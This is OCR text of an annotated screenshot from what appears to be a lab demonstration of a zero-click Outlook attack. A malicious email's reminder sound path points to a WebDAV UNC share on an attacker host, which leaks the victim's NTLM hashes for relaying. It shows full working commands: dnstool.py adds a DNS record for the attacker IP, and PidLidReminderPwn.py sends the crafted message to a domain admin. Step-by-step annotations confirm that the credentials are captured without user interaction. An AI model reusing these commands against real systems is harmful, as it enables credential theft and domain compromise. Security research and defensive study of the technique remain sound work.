 Tevékenységek
Terminál
márc. 27. 03:04
en
kali@kali: ~
kali@kali: ~
kali@kali: ~
istvan@e14gen3:~
┌──(kali㉿kali)-[~]
└─$ python3 ./krbrelayx/dnstool.py -u 'SNAPLABS\istvan' -p 'Password1' --record evil-ws --action add --data 10.10.0.199 dc.snaplabs.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
1
Register LAN Attacker IP with a (dotless) hostname in DNS (bypassing MS "fix").
┌──(kali㉿kali)-[~]
└─$ ./PidLidReminderPwn.py -u istvan@snaplabs.local -p Password1 -s exchange.snaplabs.local -t domain_admin@snaplabs.local -f '\\evil-ws@8888\path\not\exists.wav'
[*] Logging in to EWS...istvan@snaplabs.local
[*] Building malicious email message...
[*] Registered Extended Properites...
[*] Setting values...DONE.
[+] Sending message...SENT!
2
┌──(kali㉿kali)-[~]
└─$
Build & Send the malicious
rich message, including a
follow-up reminder, with a
WebDAV UNC path as the
sound file pointing to our
NTLM relay.
No need to use a Task or
Calendar Event, just a pure
(rich) Outlook mail message.
FreeRDP: 10.10.0.51
Inbox - domain_admin@snaplabs.local - Outlook
File
Home
Send / Receive
Folder
View
Help
Tell me what you want to do
New
Email
New
Items
New
Ignore
Clean Up
Junk
Delete
Archive
Delete
Reply
Reply
All
Forward
Meeting
More
Respond
Move to: ?
Team Email
Reply & Delete
To Manager
Done
Create New
Quick Steps
Move
Rules
OneNote
Move
Unread/ Read
Categorize
Follow Up
Tags
Search People
Address Book
Filter Email
Find
Read
Aloud
Speech
Get
Add-ins
Add-ins
Favorites
Inbox 1
Sent Items
Drafts
Deleted Items 3
domain_admin@snaplabs.lo...
Inbox 1
Drafts
Sent Items
Deleted Items 3
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox
Current Mailbox
All
Unread
Today
Istvan Toth
You Have Been Pwn3d!
Give me your hashes! <end
Reply
Reply All
Forward
1:01 AM
1 Reminder(s)
You Have Been Pwn3d!
1:01 AM Monday, March 27, 2023
You Have Been Pwn3d!
3 minutes over...
5 minutes
Snooze
Dismiss All
3
Victim (with higher privs) receives the message.
Reminder pops up immediately (WITHOUT opening the mail)
and Outlook tries to open the custom sound file (actually our
WebDAV UNC path with the NTLM relay listening there).
No user interaction needed, this is a 0-click attack vector!